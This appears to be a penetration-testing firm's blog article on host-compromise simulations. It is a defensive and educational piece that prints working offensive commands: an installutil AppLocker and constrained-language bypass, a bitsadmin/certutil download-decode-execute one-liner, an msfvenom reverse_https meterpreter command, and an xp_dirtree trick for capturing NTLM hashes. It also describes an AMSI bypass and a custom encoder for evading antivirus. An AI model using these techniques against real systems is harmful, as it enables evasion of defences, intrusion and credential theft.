Starting out? Start with Cyber 101!

Traditional internal penetration testing typically involves a broad assessment of an organisation’s internal infrastructure to identify vulnerabilities and weaknesses. It involves testers connecting to the internal network (physically or via a virtual deployment, VPN, or similar) and then going away to scan the environment and exploit discovered weaknesses to demonstrate risk. The aim is to find and prove as many meaningful vulnerabilities as time and scope allow, then recommend fixes.
While this type of testing is effective, especially on estates with extensive on-premise resources, it doesn’t always reflect how a real compromise unfolds or the full impact of a breach. Scenario-based penetration testing applies context, allowing it to take a different approach. Instead of scanning everything, it simulates realistic attack paths aligned with how an adversary would move through your environment after gaining initial access.
This re-frames an internal pentest from an enumeration exercise into a targeted simulation that measures security controls and the effectiveness of detection and response. In addition, while the two have unique “pros and cons”, we find that organisations that operate primarily with cloud identities (little to no on-site services) gain far more from scenario-based tests, such as a host-compromise and data-access approach, than from a generic on-site network sweep.
In this article, we will focus on a host-compromise penetration test, which tends to be contextualised as a user falling victim to malware delivered via email or the web with Command and Control (C2/C&C) intent, or as a stolen laptop, an insider threat, etc. The aim is not to teach techniques but to identify detection gaps and response weaknesses.
At Pentest Cyber, our ethos is to translate cyber security into a clear and pragmatic non-technical way. Today, we make an exception and get a bit technical, but we won’t dig deep into each topic/area. Consider this a launchpad for topics.
Understanding Host Compromise Testing
In short, it’s a build review from a penetration tester’s perspective, with add-ons.
We take an APT-style (Advanced Persistent Threat) approach without the impact of persistent access or exfiltration. Using custom-built tools, techniques and bypasses for both security controls and detection. However, we take advantage of working directly with you, understanding both the organisation and the systems we are working with, to better highlight areas of concern.
For example, an initial phase would include working out which binary types (.exe, .zip, .scr, .msi, etc.) can bypass web and email filters, observing execution policies, and attempting to bypass observed controls. This may include SmartScreen, AppLocker, and Constrained Language via PowerShell or a third-party solution.
Some “quick wins” may include AppLocker default rules which allows .dll files to execute via “rundll32 met.dll,run”, or achieve shell access through alternative data streams from whitelisted directories. These rules can be found via “Get-ChildItem -Path HKLM:\SOFTWARE\Policies\Microsoft\Windows\SrpV2\Exe” while accessing cmd.exe through the simple alternative data stream method below.

The second example may include detecting if constrained language is applied using the following methods:

The example below bypasses both AppLocker and CL using a signed Microsoft binary installutil.exe, all in one, by creating a runspace which takes custom CMD arguments. This custom clmbypass.exe is inspired by the Offensive Security Experienced Professional course (OSEP).
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U /cmd=”$ExecutionContext.SessionState.LanguageMode | Out-File -FilePath C:\Users\Ted\Desktop\test.txt” clmbypass.exe
On the back of this, why not bypass any .exe restrictions with:
bitsadmin /Transfer myJob http://127.0.0.1/file.txt %cd%\enc.txt && certutil -decode %cd%\enc.txt %cd%\Bypass.exe && del %cd%\enc.txt && C:\Windows\Microsoft.NET\Framework64\v4.0.30319\installutil.exe /logfile= /LogToConsole=false /U %cd%\Bypass.exe
Bypassing Controls to Achieve Execution
Ok, with these cherry-picked, known bypass techniques for arbitrary code execution, what next?
Ideally, we want to reach out to a C2 instance to gain access to features specific to the chosen framework, e.g., Silver C2, Metasploit or Cobalt Strike. By features, we mean system enumerators for privilege escalation, session/shell management, lateral movement, tunnelling, and other various capabilities subject to the scope of the engagement.
However, jumping ahead will cause various detection systems to go haywire, especially with in-line IPS systems (if not already). The first ideal candidate is overcoming AMSI, or the Antimalware Scan Interface, a Microsoft Windows component that allows security products to scan content from applications and services for malware.
Going forward, our examples will be specific to a system running the Microsoft Defender suite; other detection solutions will require other various bypass measures.

Take the example below, where both Invoke-Mimikatz (the string) is treated as malicious with the amsiInitFailed set to False, as expected. Upon writing this article, we ran our technique to disable AMSI, and were then successfully able to proceed with our more “malicious” actions. While this does not disable the active AV solution, it does allow us to run things like WinPEAS, PowerUp, etc., using in-memory techniques.
Establishing Command and Control (C2)
At this point in the game, we have obtained arbitrary code execution and bypassed AMSI, giving us a launchpad to execute and achieve a reverse shell to our C2 server.
The elephant in the room is that running msf-venom to generate payloads won’t cut it, even with encoders. While we won’t go into much detail on various detection methods, these generated payloads and encoders have been widely researched, and for good reason.
While various detection methods exist, we find that signature detection typically targets the decoding function rather than the encoded portion of the payload. Putting one and one together results in us creating our own encoder and accompanying decoder.

In our case, we use “msfvenom -p windows/x64/meterpreter/reverse_https LHOST=eth0 LPORT=443 -f csharp” to get our non-encoded shellcode and run our encoder against it. The following is an extract from the encoder:

We then apply the output to our official payload source code, along with the Caesar decoding function and various techniques such as a time delay and non-virtualised Win32 API calls, to compile it for execution.

When using an in-memory execution technique available to us through the disabled AMSI shell, we achieve successful C2 connectivity. Over time, behavioural analysis may detect and kill the process, along with network-based IPS.
At this stage, while it’s tempting to go guns blazing, we need to reflect on what’s been achieved, the controls that have been subverted and check in with the commissioning team to review any detections, alerts and other highlights.
Remember, we have authorised access to the provisioned machine, which allows us to freely attempt various bypasses, enumerations, and lateral movement without the risk of falling back to the phishing phase of an APT.
Privilege Escalation and Lateral Discovery
Having achieved a working shell at a user context, along with disabling AMSI and C2 connectivity, the next phase is to enumerate the system for any privilege escalation opportunities, data access and network-based resources such as printers and Active Directory abuse.

For example, take this custom SQL enumerator that leverages Kerberos authentication against a MSSQL service. This level of access and enumeration would not be possible under a traditional internal penetration test (unless there’s a vulnerability, AD access elsewhere, disclosed or default credentials).

Side note, a MSSQL server joined to AD will allow guest access to users by default; this may enable you to invoke a UNC path (EXEC master..xp_dirtree “\\\\127.0.0.1\\\\test\”;) to a controlled listener relaying requests on the internal network. This will capture the Net-NTLM for the MSSQL service account, giving potential access to other services. Quite a jump, right?
Finishing Up
While this article narrows down to a standard setup and skips a large portion of areas requiring triage, it provides some insight into some of the activities carried out on our host-compromise simulation.
A host-compromise penetration test provides a clear view of how an organisation responds once an attacker already has a foothold. It goes beyond listing vulnerabilities and instead measures how far that initial access can realistically go, how fast it’s detected, and how well controls contain it.
Teams should use findings from host-compromise simulations to:
- Strengthen monitoring where bypasses succeeded.
- Review escalation paths and credential exposure.
- Validate that containment processes trigger effectively under stress.
At Pentest Cyber, our goal is to help organisations close these gaps through realistic testing. If you want to measure how your defences hold up once an attacker is already inside, a tailored host-compromise simulation is one direct way to do it.